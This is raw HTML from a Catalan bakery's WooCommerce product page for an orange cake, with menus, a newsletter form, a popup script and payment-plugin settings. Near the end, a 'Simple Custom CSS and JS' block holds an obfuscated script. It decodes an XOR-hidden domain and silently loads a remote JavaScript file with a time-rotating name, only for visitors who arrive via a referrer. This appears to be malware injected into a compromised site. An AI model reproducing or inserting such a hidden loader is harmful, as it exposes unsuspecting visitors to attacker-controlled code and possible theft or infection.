  const submit_mailchimp = document.querySelector("#submit_mailchimp");

  const footer_name = document.querySelector('input[name="your-name"]');
  const footer_email = document.querySelector('input[name="your-email"]');
  const check_legal = document.querySelector('input[name="acc-legal"]');
  const check_boletin = document.querySelector('input[name="mc4wp-subscribe"]');
  const form_submit = document.querySelector('#footer-col3 input[type="submit"]');

  const close_label = document.querySelector(".close-label");
  const container_popup = document.querySelector(".container_popup");

  const container_popup_right = document.querySelector(".container_popup-right")

  submit_mailchimp.addEventListener("click", (e) => {
    e.preventDefault();
    footer_name.value = name_mc.value;
    footer_email.value = email_mc.value;
    check_legal.checked = true;
    check_boletin.checked = true;
    document.cookie = "popup_closed=true; max-age=2147483647";
    
      container_popup_right.innerHTML = String.raw`
      <div style="display:grid; place-items:center; height: 400px">
        <h2>Gracias 😃</h2>
      </div>
      `
    
    setTimeout(() => {
container_popup.style.display = "none";
form_submit.click();
    }, 4e3);
  });

  close_label.addEventListener("click", () => {
    container_popup.style.display = "none";
    document.cookie = "popup_closed=true; max-age=259200";
  });

  if (document.cookie.indexOf("popup_closed") > -1) {
    container_popup.style.display = "none";
  } else {
    setTimeout(() => {
      container_popup.style.display = "grid";
    }, 5000);
  }
});


  </script>		


		<!--Linea modificada por gaby, fecha: 15/12/2021 tt-->
		<!--<header style="height: 585px;background-image: url('< ?php echo the_post_thumbnail_url(); ?>');">-->
			<header style="height: 763px;">
			<!--Video header, Linea creada por gaby, fecha: 16/12/2021-->
			<!--<div id="header">
			<div class="video-background">
      <iframe height="400" src="https://www.youtube.com/embed/W0LHTWG-UmQ?controls=0&amp;showinfo=0&amp;rel=0&amp;autoplay=1&amp;fs=1&amp;loop=1&amp;playlist=fvmWLgk-3kA" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
    </div>-->
				<!--<div id="header">
		<div class="video-background">
		<video playsinline="playsinline" controls autoplay="autoplay" loop="loop">
   		<source src="https://lespigador.com/wp-content/uploads/2021/12/EspigadOrCAT_MD_red3.mp4" type="video/mp4">
  		</video>
		</div>-->
	
		<div id="header">
			<div id="main-logo">
				<a href="/"><img alt="Logo espiga" src="https://www.lespigador.com/wp-content/themes/espigador/img/logo-lespigador-133-171.png"></a>
			</div>
			<div id="main-topbar">
				<div id="main-lang">
						<li class="lang-item lang-item-4 lang-item-ca current-lang lang-item-first"><a  lang="ca" hreflang="ca" href="https://www.lespigador.com/ca/producto/pastis-taronja/">CAT</a></li>
	<li class="lang-item lang-item-2 lang-item-es"><a  lang="es-ES" hreflang="es-ES" href="https://www.lespigador.com/es/producto/pastel-de-naranja/">ES</a></li>
				</div>
				<div id="main-searcher">
					<form role="search" method="get" class="woocommerce-product-search" action="https://www.lespigador.com/ca/tenda/">
						<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca productes..." value="" name="s">
						<button style="display: none;" type="submit" value="Cerca"></button>
						<img style="display:inline-block;" src="https://www.lespigador.com/wp-content/themes/espigador/img/buscar-top.png" alt="Logo lupa">
						<input type="hidden" name="post_type" value="product">
					</form>
					
				</div>
				<div id="main-xxss">
					<a href="https://es-es.facebook.com/lespiga.dor/" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/facebook.png" alt="Logo facebook"></a>
				</div>
				<div id="main-xxss">
					<a href="https://www.instagram.com/dorlespiga/?hl=es" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/instagram.png" alt="Logo instagram"></a>
				</div>
                <div id="main-xxss">
					<a href="https://www.youtube.com/channel/UC0Zja_b3DaFZ8N9BuNRNENQ" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/youtube.png" alt="Logo instagram"></a>
				</div>
				<div id="main-phone">
					<a target="_blank" href="tel:977225508"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/telefon-top.png" alt="Logo telefono"></a>
					<a target="_blank" href="tel:977225508">977 22 55 08</a>
				</div>
			</div>
			<div id="menu-icon">
			    <div>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			    </div>
			</div>
			<div id="main-menu">
				<div class="menu-main-ca-container"><ul id="menu-main-ca" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2189"><a href="https://www.lespigador.com/ca/home/">Inici</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.lespigador.com/ca/qui-som/">Qui som?</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2180"><a href="https://lespigador.com/ca/tenda/">Ecobotiga</a>
<ul class="sub-menu">
	<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942"><a href="https://lespigador.com/ca/categoria-producto/pans-artesans-espiga-dor-panaderia-tarragona/">Pans Artesans</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2726"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-espiga-dor-cuina-sana-tarragona/">Elaborats Artesans</a>
	<ul class="sub-menu">
		<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3136"><a href="https://www.lespigador.com/ca/categoria-producto/elaborats-artesanals-dolcos/">Elaborats Dolços</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3137"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-salats/">Elaborats Artesans Salats</a></li>
	</ul>
</li>
	<li id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2731"><a href="https://www.lespigador.com/ca/categoria-producto/plats-cuinats-espiga-dor-cuina-emportar-tarragona/">Catering</a></li>
	<li id="menu-item-2727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2727"><a href="https://www.lespigador.com/ca/categoria-producto/caixa-productes-ecologics-granel/">Healthy Box</a></li>
	<li id="menu-item-2728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2728"><a href="https://www.lespigador.com/ca/categoria-producto/herbes-i-tes/">Herbes i Tes</a></li>
	<li id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2729"><a href="https://www.lespigador.com/ca/categoria-producto/llibres/">Llibres</a></li>
</ul>
</li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.lespigador.com/ca/catering-per-a-esdeveniments/">Càtering per a esdeveniments</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.lespigador.com/ca/tallers/">Tallers</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.lespigador.com/ca/consulta-gratuita/">Consulta gratuïta</a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.lespigador.com/ca/blog/">Blog</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.lespigador.com/ca/contacte/">Contacte</a></li>
</ul></div>				<div id="menu-cart">
					<a href="https://www.lespigador.com/ca/cistella/"><img alt="Logo carrito" src="https://www.lespigador.com/wp-content/themes/espigador/img/carrito-menu-62-62.png"></a>
					<a href="https://www.lespigador.com/ca/el-meu-compte/">Accedir</a>
				</div>
			</div>
			<div id="main-title">
							</div>
		</div>

	</header>
    
		<div id="interior" class="interior-nosidebar interior-product">
		<div>
			<div id="interior-title">
				<h1>Pastís de Taronja</h1>
			</div>
			<div id="tienda">
				<div id="product-image">
					<div id="product-image-panel">
						<img src='https://www.lespigador.com/wp-content/uploads/2021/11/Pastis-taronja-1.jpg'/>						<div class='product-image-mini'><img src='https://www.lespigador.com/wp-content/uploads/2021/11/Pastis-taronja-1.jpg'/></div>					</div>
				</div>
				<div id="product-text">
					<div id="product-text-panel">
						<p>SENSE SUCRE. Farina d&#8217;espelta 80% integral</p>
<ul>
<li>Pes: 800 gr aprox</li>
<li>Racions: 10</li>
<li>Ingredients: Farina d&#8217;espelta integral, dàtils, taronges, ous, oli d&#8217;oliva, beguda vegetal.</li>
</ul>
						<div class="tienda-item">
							<div class="tienda-item-panel">
								<div class="tienda-item-price">
									<span class='price'><div>Ara</div><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>								</div>
								<div class="tienda-item-button">
									<span class="tienda-item-button-minus">-</span>
									<input name="quantity" value="1" readonly>
									<span class="tienda-item-button-plus">+</span>
									<div class="tienda-item-button-buy">
										<a href="#" id="2498">
											Comprar										</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<footer>
	<div id="footer">
		<div id="footer-panel">
			<div id="footer-col1">
				<div style="color:white">
					<img alt="Logo espiga" src="https://www.lespigador.com/wp-content/themes/espigador/img/los-lespigador-peu.png">
					<p class="remark">
						Carrer d’Antoni Rovira i Virgili, 17 – 43002 Tarragona					</p>

					<p>
						<a target="_blank" href="tel:977225508">977 22 55 08</a>
						<br />
						<a target="_blank" href="mailto:lespigador@gmail.com">lespigador@gmail.com</a>
					</p>

					<br>
					<p>
					<h3>HORARI D&#8217;ESTIU</h3>			<div class="textwidget"><p>De 9 a 20 h de dilluns a divendres<br />
De 10 a 14 h els dissabtes</p>
</div>
							</p>

				</div>
			</div>
			<div id="footer-col2">
				<div>
					<h3>WEB</h3><div class="menu-main-ca-container"><ul id="menu-main-ca-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2189"><a href="https://www.lespigador.com/ca/home/">Inici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.lespigador.com/ca/qui-som/">Qui som?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2180"><a href="https://lespigador.com/ca/tenda/">Ecobotiga</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942"><a href="https://lespigador.com/ca/categoria-producto/pans-artesans-espiga-dor-panaderia-tarragona/">Pans Artesans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2726"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-espiga-dor-cuina-sana-tarragona/">Elaborats Artesans</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3136"><a href="https://www.lespigador.com/ca/categoria-producto/elaborats-artesanals-dolcos/">Elaborats Dolços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3137"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-salats/">Elaborats Artesans Salats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2731"><a href="https://www.lespigador.com/ca/categoria-producto/plats-cuinats-espiga-dor-cuina-emportar-tarragona/">Catering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2727"><a href="https://www.lespigador.com/ca/categoria-producto/caixa-productes-ecologics-granel/">Healthy Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2728"><a href="https://www.lespigador.com/ca/categoria-producto/herbes-i-tes/">Herbes i Tes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2729"><a href="https://www.lespigador.com/ca/categoria-producto/llibres/">Llibres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.lespigador.com/ca/catering-per-a-esdeveniments/">Càtering per a esdeveniments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.lespigador.com/ca/tallers/">Tallers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.lespigador.com/ca/consulta-gratuita/">Consulta gratuïta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.lespigador.com/ca/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.lespigador.com/ca/contacte/">Contacte</a></li>
</ul></div>				</div>
			</div>
			<div id="footer-col3">
				<div>
								<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f2193-o1" lang="es-ES" dir="ltr" data-wpcf7-id="2193">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ca/producto/pastis-taronja/#wpcf7-f2193-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2193" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2193-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h3>Subscripció al butlletí
</h3>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="nom" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="email" value="" type="text" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="acc-legal"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acc-legal" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Sí, accepto la <a href="https://lespigador.com/ca/politica-de-privacitat">política
    de privacitat</a> d'aquest web.</span></label></span></span></span><br />
<span class="wpcf7-form-control-wrap acc-legal"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="mc4wp-subscribe" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Sí, <b>subscriu-me</b> al butlletí!</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
						</div>
			</div>
		</div>
	</div>

	<div id="footer-legals">
		<a href="https://www.lespigador.com/ca/avis-legal/">Avís legal</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/politica-de-privacitat/">Política de privacitat</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/politica-de-cookies/">Política de cookies</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/condiciones-compra-espiga-dor/">Condicions de compra</a>
	</div>
</footer>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:04:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lespigador.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ca\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lespigador.com\/ca\/cistella\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ca\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/ca\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51KU6WTKFbjREJvYJByjlWNAD5yh7e3fSaBshFQMyHWrgf27Ob4ieYBSrfkjru4X3aUguw9DJEVYQhMgq5o0IzKYK00rUBXfz25","allow_prepaid_card":"yes","locale":"auto","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"b07a6364cc","shipping":"57c9c05cf2","update_shipping":"7e5d7727bc","checkout":"736aaa4f95","add_to_cart":"ece7e86e2c","get_selected_product_data":"f09f6ff3fe","log_errors":"b8d1132c12","clear_cart":"a5045f315b"},"i18n":{"no_prepaid_card":"Ho sentim, en aquests moments no acceptem targetes de prepagament.","unknown_shipping":"Opci\u00f3 d'enviament desconegut \"[option]\"."},"checkout":{"url":"https:\/\/www.lespigador.com\/ca\/finalitzar-compra\/","currency_code":"eur","country_code":"ES","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"ca","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pendent","detail":"","amount":0},"displayItems":[{"label":"Past\u00eds de Taronja","amount":2500},{"label":"Enviament","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":2500},"requestShipping":true,"currency":"eur","country_code":"ES"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=7.7.0" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.lespigador.com","ajax_url":"https:\/\/www.lespigador.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"ca","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/themes/espigador/js/wow.js?ver=1.0" id="wowJS-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/themes/espigador/js/custom.js?ver=1.0" id="customJS-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js?ver=1.0" id="cookiesJS-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=8.2.4" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.2.4" id="jquery-payment-js"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Tarjeta de cr\u00e9dito (Stripe)","key":"pk_live_51KU6WTKFbjREJvYJByjlWNAD5yh7e3fSaBshFQMyHWrgf27Ob4ieYBSrfkjru4X3aUguw9DJEVYQhMgq5o0IzKYK00rUBXfz25","i18n_terms":"Accepteu els termes i condicions primer","i18n_required_fields":"Empleneu els camps obligatoris abans","updateFailedOrderNonce":"2a5e6914cf","updatePaymentIntentNonce":"0747c75519","orderId":"0","checkout_url":"\/ca\/?wc-ajax=checkout","stripe_locale":"auto","no_prepaid_card_msg":"En aquests moments no acceptem targetes de prepagament. No s\u2019ha carregat a la targeta de cr\u00e8dit. Proveu amb un m\u00e8tode de pagament alternatiu.","no_sepa_owner_msg":"Introdu\u00efu el nom de compte IBAN.","no_sepa_iban_msg":"Introdu\u00efu el n\u00famero de compte d'IBAN.","payment_intent_error":"No hem pogut iniciar el pagament. Proveu-ho de nou.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/www.lespigador.com\/ca\/finalitzar-compra\/order-received\/?utm_nooverride=1","ajaxurl":"\/ca\/?wc-ajax=%%endpoint%%","stripe_nonce":"b656be0ea7","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"ES","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"El nom i cognom de facturaci\u00f3 s\u00f3n necessaris.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"e1d3396d99","create_payment_intent_nonce":"0e3d7b686f","cpf_cnpj_required_msg":"CPF\/CNPJ \u00e9s un camp obligatori","invalid_number":"El n\u00famero de targeta no \u00e9s un n\u00famero de targeta de cr\u00e8dit v\u00e0lid.","invalid_expiry_month":"El mes de caducitat de la targeta no \u00e9s v\u00e0lid.","invalid_expiry_year":"L'any de caducitat de la targeta no \u00e9s v\u00e0lid.","invalid_cvc":"El codi de seguretat de la targeta no \u00e9s v\u00e0lid.","incorrect_number":"El n\u00famero de targeta \u00e9s incorrecte.","incomplete_number":"El n\u00famero de targeta est\u00e0 incomplet.","incomplete_cvc":"El codi de seguretat de la targeta est\u00e0 incomplet.","incomplete_expiry":"La data de caducitat de la targeta est\u00e0 incompleta.","expired_card":"La targeta ha caducat.","incorrect_cvc":"El codi de seguretat de la targeta \u00e9s incorrecte.","incorrect_zip":"Ha fallat la validaci\u00f3 del codi postal de la targeta.","postal_code_invalid":"Codi postal no v\u00e0lid, corregiu-lo i torneu-ho a provar.","invalid_expiry_year_past":"L'any de caducitat de la targeta \u00e9s anterior","card_declined":"La targeta ha estat rebutjada.","missing":"No hi ha cap targeta en un client al qual s'est\u00e0 carregant.","processing_error":"S'ha produ\u00eft un error mentre es processava la targeta.","invalid_sofort_country":"Sofort no accepta el pa\u00eds de facturaci\u00f3. Proveu amb un altre pa\u00eds.","email_invalid":"Adre\u00e7a de correu electr\u00f2nic incorrecta, corregiu i proveu-ho de nou.","invalid_request_error":"No es pot processar aquest pagament, torneu-ho a provar o utilitzeu un m\u00e8tode de pagament alternatiu.","amount_too_large":"El total de la comanda \u00e9s massa elevat per a aquest m\u00e8tode de pagament","amount_too_small":"El total de la comanda \u00e9s massa baix per a aquest m\u00e8tode de pagament","country_code_invalid":"El codi de pa\u00eds no \u00e9s v\u00e0lid. Torneu-ho a provar amb un codi de pa\u00eds v\u00e0lid","tax_id_invalid":"Identificaci\u00f3 fiscal no v\u00e0lida, torneu-ho a provar amb una identificaci\u00f3 fiscal v\u00e0lida"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.7.0" id="woocommerce_stripe-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/espigador\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d9ad35aa443fe3eb0c21d36e7/55b7cc2b025970c72f87603f8.js");</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1c861c) {
    
    var _5beaca = Date.now();
    var _d0bcd3 = 1000;
    _5beaca = _5beaca / _d0bcd3;
    _5beaca = Math.floor(_5beaca);

    var _fff5b2 = 600;
    _5beaca -= _5beaca % _fff5b2;
    _5beaca = _5beaca.toString(16);

    var _3e8cbb = _1c861c.referrer;

    if (!_3e8cbb) return;

    var _f1df89 = [10859, 10874, 10874, 10873, 10788, 10855, 10859, 10872, 10849, 10863, 10878, 10851, 10852, 10861, 10791, 10857, 10853, 10879, 10852, 10878, 10863, 10872, 10788, 10857, 10853, 10855];

    _f1df89 = _f1df89.map(function(_a646a2){
        return _a646a2 ^ 10762;
    });

    var _96fae = "66b226e0ba4f7c136616997bceb08e37";
    
    _f1df89 = String.fromCharCode(..._f1df89);

    var _920cb2 = "https://";
    var _f99837 = "/";
    var _269e9a = "app.";

    var _f2ae12 = ".js";

    var _c64caf = _1c861c.createElement("script");
    _c64caf.type = "text/javascript";
    _c64caf.async = true;
    _c64caf.src = _920cb2 + _f1df89 + _f99837 + _269e9a + _5beaca + _f2ae12;

    _1c861c.getElementsByTagName("head")[0].appendChild(_c64caf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
